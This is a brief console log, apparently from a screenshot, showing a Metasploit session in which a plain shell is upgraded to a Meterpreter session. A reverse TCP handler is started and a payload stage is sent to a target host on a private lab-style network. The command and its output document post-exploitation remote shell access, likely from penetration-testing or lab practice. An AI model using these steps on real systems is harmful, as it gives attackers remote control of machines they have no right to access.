 msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.136.51.2:4433
[*] Sending stage (985320 bytes) to 192.136.51.3
[*] Meterpreter session 3 opened (192.136.51.2:4433 -> 192.136.51.3:34296) at 2021-11-23 22:42:27 +0000